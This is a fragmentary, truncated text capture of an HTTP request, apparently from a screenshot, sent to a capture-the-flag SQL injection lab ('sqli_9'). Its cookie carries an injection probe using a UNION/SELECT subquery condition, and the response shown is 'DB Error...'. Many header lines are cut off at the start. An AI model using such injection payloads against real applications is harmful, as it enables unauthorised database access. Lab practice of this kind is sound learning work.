 _9/mypage.php HTTP/1.1
segfaulthub.com:7777
trol: max-age=0
nsecure-Requests: 1
t: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
http://ctf.segfaulthub.com:7777/sqli_9/index.php
coding: gzip, deflate, br
nguage: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
ser=1234' and (select 1 union select 2 where ((select 'test')='test')
d%22%3A%224807068329720543%22%2C%22sessionId%22%3A%221513043749232224
n: keep-alive
DB Error...